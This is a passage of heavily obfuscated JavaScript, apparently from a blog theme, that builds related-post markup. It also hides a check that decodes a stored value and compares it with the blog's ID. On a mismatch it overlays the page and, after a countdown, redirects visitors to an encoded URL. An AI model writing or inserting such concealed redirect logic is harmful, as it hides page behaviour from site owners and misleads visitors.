62b))],_0x15356d=_0x73bc23[_0x19fb1c(-0xbc,'\x34\x4c\x33\x53')](0x0,0x4),_0x3db8de=_0x73bc23[_0x5c5000('\x74\x32\x68\x38',0x43c)](0x5,0x7),_0x77288c=_0x73bc23[_0x19fb1c(0x90,_0x5c5000('\x4e\x32\x79\x4c',0x110))](0x8,0xa),_0x15570c=month[parseInt(_0x3db8de,0xa)]+'\x20'+_0x77288c+'\x2c\x20'+_0x15356d,_0x50fcf1=_0x52e590[_0x19fb1c(0xd0,_0x5c5000('\x39\x44\x4e\x75',0x223))][_0x19fb1c(-0x44,_0x5c5000('\x42\x28\x4f\x70',0x562))][_0x4284d8][_0x19fb1c(0x1ea,_0x5c5000('\x76\x4f\x77\x57',0xff))]['\x24\x74'],_0x15fff5=$(_0x19fb1c(0x147,_0x5c5000('\x76\x4f\x77\x57',0x1cc)))[_0x19fb1c(0x52,_0x5c5000('\x4e\x32\x79\x4c',0x288))](_0x50fcf1);if(0x50<(m=_0x50fcf1['\x72\x65\x70\x6c\x61\x63\x65'](/<\S[^>]*>/g,''))[_0x19fb1c(0xee,'\x63\x44\x63\x66')]&&(m=m[_0x19fb1c(-0x6,_0x5c5000('\x31\x65\x42\x71',0x18f))](0x0,0x50)+_0x19fb1c(0x1c,_0x5c5000('\x57\x53\x55\x54',0x22))),-0x1<_0x50fcf1[_0x19fb1c(0x97,_0x5c5000('\x32\x34\x43\x34',0x575))](_0x19fb1c(-0x8,_0x5c5000('\x53\x73\x50\x61',0x359))+_0x19fb1c(0xa0,'\x63\x44\x63\x66')+_0x19fb1c(0x212,_0x5c5000('\x26\x58\x21\x32',-0xab))))var _0x2617da=_0x52e590[_0x19fb1c(0x128,_0x5c5000('\x73\x65\x75\x76',0x1cd))][_0x19fb1c(0x42,'\x29\x28\x52\x35')][_0x4284d8][_0x19fb1c(0x12b,_0x5c5000('\x32\x34\x43\x34',0x378))+_0x5c5000('\x41\x76\x28\x4d',-0xc2)][_0x19fb1c(0x145,'\x36\x78\x39\x5b')][_0x5c5000('\x73\x65\x75\x76',0x5f7)](_0x19fb1c(0x130,_0x5c5000('\x26\x58\x21\x32',0x371))+'\x70\x67',_0x19fb1c(0x160,_0x5c5000('\x53\x42\x45\x50',0x525))+_0x19fb1c(-0xb6,'\x29\x28\x52\x35'))['\x72\x65\x70\x6c\x61\x63\x65'](_0x19fb1c(0xb0,_0x5c5000('\x76\x4f\x77\x57',0x265))+'\x70\x67',_0x19fb1c(0x5e,_0x5c5000('\x75\x66\x69\x59',0x1c7))+_0x19fb1c(0xff,_0x5c5000('\x75\x66\x69\x59',0x1c5)))[_0x19fb1c(0x41,_0x5c5000('\x65\x40\x78\x71',0x17c))](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else{if(_0x50fcf1[_0x19fb1c(-0xa9,_0x5c5000('\x35\x44\x31\x39',-0x6))](_0x19fb1c(-0xa2,_0x5c5000('\x6d\x79\x32\x6b',0x54e)))>-0x1)var _0x2617da=_0x15fff5[_0x19fb1c(0x1ed,'\x40\x51\x2a\x33')](_0x19fb1c(0xc6,_0x5c5000('\x35\x44\x31\x39',-0x6d)))[_0x19fb1c(0x2d,_0x5c5000('\x50\x6f\x4d\x40',0x44f))]('\x73\x72\x63')[_0x19fb1c(-0xba,'\x42\x4d\x4c\x21')]('\x2f\x64\x65\x66\x61\x75\x6c\x74\x2e\x6a'+'\x70\x67',_0x19fb1c(0x17c,_0x5c5000('\x6c\x42\x53\x28',-0xbc))+_0x19fb1c(0x213,'\x28\x6a\x49\x49'))[_0x19fb1c(0x60,_0x5c5000('\x50\x6f\x4d\x40',0x553))](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else var _0x2617da=noIMG;}0x0==_0x4284d8?_0x4c324a+=_0x19fb1c(-0x48,_0x5c5000('\x69\x67\x45\x5b',0x24e))+_0x5c5000('\x36\x24\x36\x6f',0x5e0)+_0x19fb1c(0x19e,_0x5c5000('\x39\x44\x4e\x75',0x31e))+_0x19fb1c(0x127,'\x28\x6a\x49\x49')+_0x19fb1c(0x1c3,_0x5c5000('\x47\x6d\x66\x77',0x251))+textread+(_0x19fb1c(0xab,_0x5c5000('\x73\x65\x75\x76',0x607))+_0x19fb1c(0x99,_0x5c5000('\x50\x6f\x4d\x40',0x423))+_0x19fb1c(0xfd,'\x42\x66\x72\x78')+_0x19fb1c(0x7d,_0x5c5000('\x47\x6d\x66\x77',0x95))+_0x19fb1c(0xe0,'\x6b\x29\x43\x63'))+'\x6c\x2f'+_0x3bace5+_0x5c5000('\x46\x6b\x77\x4e',0x16e)+_0x19fb1c(0x1ae,'\x4f\x51\x38\x50')+_0x19fb1c(-0x67,_0x5c5000('\x6c\x42\x53\x28',-0x47))+_0x3bace5+'\x3e'+_0x3bace5+(_0x19fb1c(0x45,_0x5c5000('\x73\x65\x75\x76',0x576))+_0x19fb1c(-0x19,_0x5c5000('\x53\x42\x45\x50',0x29a))+_0x19fb1c(0x199,_0x5c5000('\x42\x28\x4f\x70',0x2c5))+_0x19fb1c(0xf9,_0x5c5000('\x67\x5d\x6e\x7a',0x50a))+_0x19fb1c(0x1e2,_0x5c5000('\x4f\x29\x28\x6d',0x4c))+_0x19fb1c(-0x22,_0x5c5000('\x53\x71\x24\x23',0x72))+_0x19fb1c(-0x3f,'\x4c\x33\x62\x61')+_0x5c5000('\x65\x40\x78\x71',0x246)+_0x19fb1c(0x1c5,_0x5c5000('\x72\x5b\x65\x48',-0x6a)))+_0x19fb1c(0xf3,'\x66\x24\x6e\x58')+_0x19fb1c(0x220,_0x5c5000('\x56\x64\x63\x38',0xfd))+_0x2fbe14+(_0x19fb1c(-0x99,_0x5c5000('\x36\x24\x36\x6f',0x538))+_0x19fb1c(0x12c,_0x5c5000('\x39\x44\x4e\x75',0x472))+_0x19fb1c(0x1a3,'\x47\x5b\x79\x70')+_0x19fb1c(0x1ce,_0x5c5000('\x69\x67\x45\x5b',0x2b9))+_0x19fb1c(0x184,_0x5c5000('\x5a\x6b\x40\x5e',0xb4)))+'\x3d\x22'+_0x2617da+_0x5c5000('\x66\x32\x53\x28',0x1f2)+imglazy+('\x22\x20\x64\x61\x74\x61\x2d\x73\x69\x7a'+_0x19fb1c(0x1f6,_0x5c5000('\x78\x4c\x64\x52',0x2b7)))+('\x77\x69\x64\x74\x68\x3d\x22\x31\x38\x30'+_0x5c5000('\x39\x44\x4e\x75',-0x5c))+_0x19fb1c(0x1c7,_0x5c5000('\x23\x6d\x4e\x46',-0xa0))+_0x4c44eb+_0x19fb1c(0xe,_0x5c5000('\x66\x32\x53\x28',0x5e4))+_0x4c44eb+(_0x19fb1c(0x7e,_0x5c5000('\x4f\x29\x28\x6d',0x39e))+_0x19fb1c(0xd4,'\x65\x33\x61\x72')+_0x19fb1c(0x5f,_0x5c5000('\x78\x4c\x64\x52',-0x18))+_0x19fb1c(0x16d,_0x5c5000('\x5e\x5e\x4e\x38',0x5f9))+_0x19fb1c(0x156,'\x5b\x79\x57\x72')+_0x19fb1c(-0x85,_0x5c5000('\x39\x44\x4e\x75',0x611)))+(_0x5c5000('\x53\x78\x30\x47',-0x71)+'\x22')+_0x2fbe14+'\x22\x20\x74\x69\x74\x6c\x65\x3d\x22'+_0x4c44eb+'\x22\x3e'+_0x4c44eb+(_0x5c5000('\x26\x58\x21\x32',0xf8)+_0x19fb1c(0x1b4,_0x5c5000('\x57\x53\x55\x54',0x28b))+_0x19fb1c(0x6e,_0x5c5000('\x46\x6b\x77\x4e',0x32))+('\x22\x3e\x3c\x64\x69\x76\x20\x63\x6c\x61'+_0x5c5000('\x74\x32\x68\x38',0x447))+_0x19fb1c(0x16,_0x5c5000('\x35\x44\x31\x39',0x533))+_0x19fb1c(0x44,_0x5c5000('\x4c\x29\x31\x5b',0x1d))+(_0x5c5000('\x6d\x79\x32\x6b',0x242)+_0x5c5000('\x5a\x6b\x40\x5e',0x3b4)))+_0x19fb1c(0x1f4,_0x5c5000('\x23\x6d\x4e\x46',0x51a))+'\x6c\x2f'+_0x3bace5+(_0x19fb1c(0xeb,_0x5c5000('\x4f\x29\x28\x6d',0x4cd))+_0x19fb1c(0x1bd,_0x5c5000('\x23\x6d\x4e\x46',-0x4)))+_0x3bace5+(_0x5c5000('\x31\x34\x34\x50',0x1bf)+_0x19fb1c(0x20d,'\x42\x4d\x4c\x21'))+_0x19fb1c(0x174,_0x5c5000('\x29\x72\x69\x34',0x3b6))+_0x19fb1c(-0x32,_0x5c5000('\x6c\x42\x53\x28',0x105))+_0x15570c+(_0x19fb1c(0x120,_0x5c5000('\x5a\x6b\x40\x5e',0x536))+_0x19fb1c(0x26,'\x6b\x29\x43\x63'))+(_0x5c5000('\x5e\x5e\x4e\x38',0x347)+'\x53\x74\x4e\x70\x65\x74\x22\x3e')+m+(_0x19fb1c(0x166,_0x5c5000('\x53\x78\x30\x47',0xe9))+_0x19fb1c(0x1ef,'\x43\x35\x62\x77')+_0x19fb1c(0x4e,'\x6b\x23\x61\x6e'))+_0x5c5000('\x53\x73\x50\x61',0x4f0):_0x4c324a+=_0x19fb1c(0xc2,_0x5c5000('\x36\x66\x32\x67',-0x81))+'\x6c\x61\x73\x73\x3d\x22\x72\x63\x69\x6e'+_0x19fb1c(-0x7f,_0x5c5000('\x73\x65\x75\x76',0x4f5))+_0x19fb1c(0x234,'\x6b\x23\x61\x6e')+_0x19fb1c(-0x4,'\x44\x48\x6b\x5d')+_0x19fb1c(0x1a2,_0x5c5000('\x39\x44\x4e\x75',0x17))+_0x2fbe14+_0x19fb1c(0x153,_0x5c5000('\x46\x6b\x77\x4e',0x1c6))+_0x4c44eb+'\x22\x3e'+_0x4c44eb+(_0x5c5000('\x29\x39\x35\x2a',0x4e2)+_0x5c5000('\x70\x61\x4a\x36',0x3ab));}function _0x5c5000(_0x397ce2,_0x3cb971){return _0xe089b5(_0x397ce2,_0x3cb971-0x17f);}function _0x19fb1c(_0xcbb7e1,_0x3de8c1){return _0x53318c(_0xcbb7e1-0x5d,_0x3de8c1);}_0x4c324a+=_0x19fb1c(-0x28,_0x5c5000('\x41\x49\x42\x46',0x57f))+'\x76\x3e',$(_0x19fb1c(0xed,_0x5c5000('\x56\x64\x63\x38',0x39)))[_0x5c5000('\x31\x34\x34\x50',0x53b)](function(){function _0x5eb9c(_0x3f0a36,_0x5a8311){return _0x5c5000(_0x3f0a36,_0x5a8311- -0xf8);}function _0x1233b4(_0x1b507e,_0x39d842){return _0x19fb1c(_0x39d842-0x6c,_0x1b507e);}$(this)[_0x1233b4('\x4d\x55\x46\x6a',0x29b)]('\x69\x64')[_0x1233b4(_0x5eb9c('\x53\x78\x30\x47',0x41),0xed)](_0x1233b4(_0x5eb9c('\x23\x6d\x4e\x46',0x7a),0x283))&&$(this)[_0x1233b4('\x36\x78\x39\x5b',0xf9)]()[_0x1233b4(_0x5eb9c('\x29\x72\x69\x34',0x212),0x5d)](_0x4c324a);});}});}});});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x30d551(_0x5bc22a(0x40c,'\x57\x53\x55\x54'),0x3c7)+_0x30d551(_0x5bc22a(0x92b,'\x76\x4f\x77\x57'),0x2cc)+_0x5bc22a(0x924,'\x65\x40\x78\x71')+_0x30d551(_0x5bc22a(0x81d,'\x6c\x43\x5b\x36'),0x4d0)+(_0x5bc22a(0x777,'\x26\x58\x21\x32')+'\x6f\x70\x30\x35\x36\x37\x38\x39\x31\x32')+_0x30d551('\x47\x5b\x79\x70',0x395),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x5c37e0){function _0x1ab145(_0x334deb,_0x50c4ab){return _0x5bc22a(_0x334deb-0x1b6,_0x50c4ab);}var _0x442ef6,_0x5acec1,_0x5de43d,_0x5f46bd,_0x5ef172,_0x32f612,_0x2d5905,_0x494cd3='',_0x53c94a=0x0;for(_0x5c37e0=_0x5c37e0[_0x58903e(0x202,_0x1ab145(0x5a9,'\x53\x42\x45\x50'))](/[^A-Za-z0-9\+\/\=]/g,'');_0x53c94a<_0x5c37e0[_0x58903e(0x16a,_0x1ab145(0x719,'\x31\x65\x42\x71'))];)_0x5f46bd=this[_0x58903e(0x1e0,_0x1ab145(0x5c6,'\x53\x78\x30\x47'))][_0x58903e(0x243,_0x1ab145(0x785,'\x32\x48\x5b\x68'))](_0x5c37e0[_0x58903e(0x22d,_0x1ab145(0x81b,'\x45\x41\x6f\x41'))](_0x53c94a++)),_0x5ef172=this[_0x58903e(0x263,_0x1ab145(0x431,'\x78\x4c\x64\x52'))][_0x58903e(0x8f,_0x1ab145(0xb0d,'\x6c\x42\x53\x28'))](_0x5c37e0[_0x58903e(0x13f,'\x46\x79\x24\x4c')](_0x53c94a++)),_0x32f612=this[_0x58903e(0x21f,'\x6a\x74\x66\x29')][_0x58903e(-0xd,_0x1ab145(0x9ca,'\x53\x71\x24\x23'))](_0x5c37e0[_0x58903e(0x5a,_0x1ab145(0x8a1,'\x4c\x29\x31\x5b'))](_0x53c94a++)),_0x2d5905=this[_0x58903e(0x288,_0x1ab145(0x908,'\x70\x61\x4a\x36'))]['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5c37e0[_0x58903e(0x13f,_0x1ab145(0x501,'\x67\x5d\x6e\x7a'))](_0x53c94a++)),_0x442ef6=_0x5f46bd<<0x2|_0x5ef172>>0x4,_0x5acec1=(0xf&_0x5ef172)<<0x4|_0x32f612>>0x2,_0x5de43d=(0x3&_0x32f612)<<0x6|_0x2d5905,_0x494cd3+=String[_0x58903e(0x1e2,_0x1ab145(0x443,'\x6d\x79\x32\x6b'))+'\x64\x65'](_0x442ef6),0x40!=_0x32f612&&(_0x494cd3+=String[_0x58903e(0x157,_0x1ab145(0x475,'\x36\x24\x36\x6f'))+'\x64\x65'](_0x5acec1)),0x40!=_0x2d5905&&(_0x494cd3+=String[_0x58903e(0x25d,'\x63\x44\x63\x66')+'\x64\x65'](_0x5de43d));function _0x58903e(_0xdc8453,_0x50a729){return _0x30d551(_0x50a729,_0xdc8453- -0x28e);}return myCode[_0x1ab145(0x9f6,'\x74\x32\x68\x38')+_0x1ab145(0x487,'\x65\x40\x78\x71')](_0x494cd3);},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x3ba34a){for(var _0x5f4374='',_0xd2ffb0=0x0,_0x426190=c1=c2=0x0;_0xd2ffb0<_0x3ba34a[_0x59c1d2(0x371,_0x23c4d4(0x398,'\x45\x41\x6f\x41'))];)(_0x426190=_0x3ba34a[_0x59c1d2(0x3fc,_0x23c4d4(0x309,'\x4c\x29\x31\x5b'))](_0xd2ffb0))<0x80?(_0x5f4374+=String[_0x23c4d4(0x56f,'\x4f\x29\x28\x6d')+'\x64\x65'](_0x426190),_0xd2ffb0++):_0x426190>0xbf&&_0x426190<0xe0?(_0x5f4374+=String[_0x59c1d2(0x385,_0x23c4d4(0x180,'\x53\x78\x30\x47'))+'\x64\x65']((0x1f&_0x426190)<<0x6|0x3f&(c2=_0x3ba34a[_0x23c4d4(-0xdc,'\x26\x58\x21\x32')](_0xd2ffb0+0x1))),_0xd2ffb0+=0x2):(_0x5f4374+=String[_0x59c1d2(0x3f0,_0x23c4d4(0xa0,'\x36\x24\x36\x6f'))+'\x64\x65']((0xf&_0x426190)<<0xc|(0x3f&(c2=_0x3ba34a[_0x59c1d2(0x41e,_0x23c4d4(0x305,'\x46\x6b\x77\x4e'))](_0xd2ffb0+0x1)))<<0x6|0x3f&(c3=_0x3ba34a[_0x59c1d2(0x530,_0x23c4d4(0x1f4,'\x65\x69\x79\x4d'))](_0xd2ffb0+0x2))),_0xd2ffb0+=0x3);function _0x59c1d2(_0x369165,_0x1a7034){return _0x30d551(_0x1a7034,_0x369165-0x4c);}function _0x23c4d4(_0x7cef6a,_0x342547){return _0x5bc22a(_0x7cef6a- -0x3e2,_0x342547);}return _0x5f4374;}},j=window[_0x30d551(_0x5bc22a(0x72a,'\x45\x41\x6f\x41'),0x468)][_0x30d551(_0x5bc22a(0x447,'\x65\x40\x78\x71'),0x2e1)],k=new URL(j),urlHome=k[_0x30d551(_0x5bc22a(0x478,'\x6c\x43\x5b\x36'),0x272)],urlPathname=k[_0x30d551('\x62\x31\x24\x30',0x41e)];function generator(_0xf1301e){var _0x269b82=_0xf1301e[_0x397d7c('\x4a\x36\x75\x6d',0x45c)]['\x69\x64']['\x24\x74']['\x73\x70\x6c\x69\x74']('\x2d')[0x1],_0x1d4f86=$(_0x303978('\x39\x44\x4e\x75',0x38b)+_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x225),0x559))[_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x21e),0x59d)]();function _0x303978(_0x32cfa7,_0xeefae3){return _0x5bc22a(_0xeefae3- -0x444,_0x32cfa7);}console[_0x397d7c('\x6c\x48\x54\x2a',0x5e3)](_0x269b82),console[_0x397d7c('\x5d\x6b\x7a\x69',0x60a)](_0x1d4f86);var _0x532171=_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x42),0x437)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',-0xfd),0x61a)+_0x397d7c(_0x303978('\x72\x5b\x65\x48',0x326),0x5de)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x2d5),0x561)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x2b7),0x53e)+_0x397d7c(_0x303978('\x57\x53\x55\x54',-0xe9),0x56b)+_0x303978('\x70\x61\x4a\x36',0x3a9)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x3b9),0x5a4)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x238),0x32f)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x20b),0x54b)+_0x397d7c('\x44\x48\x6b\x5d',0x5d0)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x40d),0x5e6)+_0x397d7c('\x46\x65\x57\x41',0x51a)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x81),0x550)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x6a),0x414)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3b5),0x41b)+_0x397d7c('\x66\x24\x6e\x58',0x3c1)+('\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0x303978('\x53\x73\x50\x61',0x395))+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x36e),0x3b0)+_0x303978('\x32\x34\x43\x34',0x51e)+_0x397d7c(_0x303978('\x65\x40\x78\x71',0x116),0x383)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x152),0x417)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x298),0x60e)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x78),0x506)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x108),0x472)+_0x397d7c(_0x303978('\x56\x64\x63\x38',0x2b5),0x408)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',0x234),0x486)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x3d8),0x423)+_0x397d7c(_0x303978('\x73\x65\x75\x76',-0x184),0x3ef)+_0x303978('\x65\x69\x79\x4d',0xae)+_0x397d7c('\x42\x4d\x4c\x21',0x394)+_0x397d7c('\x46\x79\x24\x4c',0x522)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',-0x6d),0x540)+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1e8),0x499)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3fa),0x4a9)+_0x397d7c(_0x303978('\x31\x34\x34\x50',0x4d1),0x53d)+_0x397d7c('\x47\x5b\x79\x70',0x51c)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x2fd),0x3e6)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x2b3),0x55d)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x4cf),0x3b4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0xcf),0x61c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x13b),0x51d)+_0x397d7c(_0x303978('\x32\x34\x43\x34',0x1f3),0x44a)+_0x397d7c(_0x303978('\x74\x32\x68\x38',0x1d2),0x48b)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3b6),0x5c4)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',0xf5),0x35b)+_0x303978('\x57\x53\x55\x54',0x4be)+_0x397d7c('\x63\x44\x63\x66',0x500)+(_0x303978('\x45\x41\x6f\x41',-0x3a)+_0x303978('\x29\x39\x35\x2a',-0xe5))+_0x397d7c('\x42\x4d\x4c\x21',0x40f)+_0x397d7c(_0x303978('\x23\x6d\x4e\x46',0x4f),0x50a)+_0x397d7c(_0x303978('\x53\x73\x50\x61',0x20e),0x39a)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xa7),0x399)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x1e0),0x4c1)+_0x303978('\x76\x4f\x77\x57',-0x11)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x2ec),0x497)+_0x397d7c('\x45\x48\x6e\x6a',0x37e)+_0x397d7c(_0x303978('\x39\x44\x4e\x75',0x2e3),0x4ae)+_0x397d7c(_0x303978('\x42\x28\x4f\x70',0x2e2),0x5c3)+_0x397d7c('\x29\x28\x52\x35',0x58d)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x9f),0x584)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x1cd),0x384)+_0x397d7c(_0x303978('\x77\x48\x52\x30',0x66),0x422)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3fe),0x611)+(_0x303978('\x6c\x43\x5b\x36',0x10f)+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63')+_0x397d7c('\x42\x4d\x4c\x21',0x4fd)+_0x397d7c('\x66\x24\x6e\x58',0x45f)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x176),0x362)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x77),0x38f)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x26a),0x515)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x482),0x59a)+_0x397d7c('\x52\x6b\x40\x48',0x4e9)+_0x303978('\x41\x49\x42\x46',-0x1d5)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',0x263),0x3d4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0x1e5),0x404)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x40f),0x583)+_0x303978('\x53\x73\x50\x61',0xe8)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0x194),0x5bc)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x4e6),0x614)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x356),0x373)+_0x397d7c('\x47\x5b\x79\x70',0x607)+_0x397d7c(_0x303978('\x66\x32\x53\x28',0x3f4),0x5cc)+_0x303978('\x57\x53\x55\x54',0x59)+_0x397d7c('\x6a\x74\x66\x29',0x435)+_0x303978('\x70\x61\x4a\x36',-0x172)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x264),0x34d)+(_0x303978('\x66\x32\x53\x28',-0x138)+_0x303978('\x75\x66\x69\x59',0x46f))+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1ba),0x377)+('\x69\x32\x41\x64\x73\x5f\x68\x6a\x37\x69'+_0x303978('\x50\x6f\x4d\x40',0x33e)+_0x303978('\x53\x73\x50\x61',0x118))+_0x397d7c(_0x303978('\x41\x49\x42\x46',0x26),0x50e)+_0x397d7c('\x2a\x4e\x4c\x2a',0x5cf)+_0x397d7c(_0x303978('\x53\x42\x45\x50',0x237),0x391)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x1ed),0x33d)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',0xf6),0x5fc)+(_0x397d7c(_0x303978('\x65\x69\x79\x4d',0x11c),0x39f)+_0x303978('\x75\x66\x69\x59',-0x63)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0xf9),0x3f3)+_0x397d7c('\x34\x4c\x33\x53',0x446)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x8a),0x386)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x450),0x34f)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0x33),0x45a)+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x14b),0x610)+_0x397d7c('\x72\x7a\x43\x57',0x49d)+(_0x303978('\x65\x69\x79\x4d',0x141)+_0x303978('\x23\x6d\x4e\x46',0x262))+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x134),0x369)+_0x397d7c(_0x303978('\x36\x66\x32\x67',-0x19e),0x48c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x83),0x3fc)+_0x303978('\x65\x69\x79\x4d',-0x1c7)+_0x397d7c('\x2a\x4e\x4c\x2a',0x378)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xd3),0x42b)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x308),0x4a5)+_0x397d7c('\x45\x6c\x62\x58',0x4f7)+_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x130),0x594)+_0x397d7c('\x65\x33\x61\x72',0x5c2)+_0x397d7c(_0x303978('\x6a\x68\x26\x6b',0x3f8),0x54f)+_0x397d7c('\x62\x31\x24\x30',0x3b5)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0xda),0x44d)+_0x303978('\x6a\x68\x26\x6b',0x1ce)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0xbc),0x4f6)+_0x303978('\x70\x61\x4a\x36',0x320)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x1a4),0x5b5)+_0x397d7c('\x47\x5b\x79\x70',0x491)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x518),0x44e)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',-0x16b),0x482)+_0x397d7c(_0x303978('\x53\x73\x50\x61',-0x43),0x5bd)+_0x397d7c('\x4c\x33\x62\x61',0x35e)+('\x32\x38\x31\x32\x34\x31\x31\x30\x35\x36'+_0x303978('\x41\x76\x28\x4d',-0xa0)+'\x3e\x3c\x2f\x75\x6c\x3e\x3c\x64\x69\x76')+_0x397d7c(_0x303978('\x29\x39\x35\x2a',-0x7d),0x395)+_0x397d7c('\x47\x5b\x79\x70',0x565)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x1ea),0x58a))+_0x397d7c('\x4d\x55\x46\x6a',0x3a2)+_0x303978('\x56\x64\x63\x38',-0x5b);function _0x397d7c(_0x528ddd,_0x3ab517){return _0x30d551(_0x528ddd,_0x3ab517-0xc6);}if(''==_0x1d4f86)$(document[_0x397d7c(_0x303978('\x5a\x6b\x40\x5e',-0x1b9),0x5d7)])[_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x195),0x466)](_0x532171);else{var _0x35adb8=myCode[_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x161),0x3f6)](_0x1d4f86);if(console[_0x397d7c(_0x303978('\x41\x49\x42\x46',0x87),0x3b1)](_0x35adb8),_0x269b82!=_0x35adb8){$(document[_0x303978('\x39\x44\x4e\x75',0x257)])[_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x14),0x4ee)](_0x532171);var _0x5d9b34=0x1e,_0x5ccb05=setInterval(function _0x385d9c(){function _0x11fc80(_0x1c547e,_0x4b1c06){return _0x397d7c(_0x4b1c06,_0x1c547e- -0x221);}function _0x964798(_0x1170c1,_0x1a0bc0){return _0x303978(_0x1170c1,_0x1a0bc0-0x70);}if(_0x5d9b34-=0x1,$(_0x11fc80(0x1a6,_0x964798('\x39\x44\x4e\x75',0x3c5))+_0x11fc80(0x10f,'\x36\x78\x39\x5b'))[_0x11fc80(0x1c1,_0x964798('\x6d\x79\x32\x6b',0x230))](_0x5d9b34),_0x5d9b34<=0x0){clearInterval(_0x5ccb05);var _0x4c9854=myCode[_0x964798('\x78\x4c\x64\x52',0x66)](_0x11fc80(0x2cc,_0x964798('\x6c\x43\x5b\x36',0x1f6))+_0x11fc80(0x395,_0x964798('\x32\x73\x47\x31',0x4c3))+_0x964798('\x41\x49\x42\x46',0x2)+_0x11fc80(0x385,'\x5d\x6b\x7a\x69'));window[_0x11fc80(0x11e,_0x964798('\x5e\x5e\x4e\x38',0x13d))][_0x964798('\x39\x44\x4e\x75',0x391)]=_0x4c9854;}},0x3e8);}}}function _0x60ee(_0x32adb8,_0x468978){var _0xc336dd=_0x5590();return(_0x60ee=function(_0xa61981,_0xa4178c){var _0x3a8a0b=_0xc336dd[_0xa61981-=0xea];function _0x246ece(_0xd39e4f,_0xaa0b74){return _0x11a7(_0xaa0b74-0x14b,_0xd39e4f);}if(void 0x0===_0x60ee[_0x246ece('\x53\x73\x50\x61',0x5fd)]){var _0x5f2994=function(_0x286c24){for(var 